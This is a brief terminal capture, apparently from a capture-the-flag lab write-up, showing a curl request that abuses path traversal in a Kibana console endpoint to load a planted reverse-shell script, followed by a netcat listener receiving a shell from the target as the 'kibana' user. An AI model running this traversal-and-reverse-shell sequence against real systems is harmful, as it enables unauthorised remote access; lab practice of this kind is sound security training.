 root@kali:~# curl 'http://localhost:5600/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/rev.js'
root@kali: ~ 211x33
root@kali:~# nc -lnvp 1224
listening on [any] 1224 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.115] 49084
whoami
kibana